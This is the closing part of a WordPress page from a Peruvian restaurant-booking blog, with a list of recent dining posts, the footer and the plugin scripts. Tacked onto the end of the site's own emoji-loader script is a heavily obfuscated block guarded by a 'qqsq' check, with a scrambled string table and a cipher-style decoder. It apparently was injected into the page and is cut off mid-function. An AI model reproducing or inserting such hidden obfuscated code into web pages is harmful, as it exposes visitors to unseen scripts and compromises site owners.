										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>				</div>
				
		</div>
	
	</div>
</section>
</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var 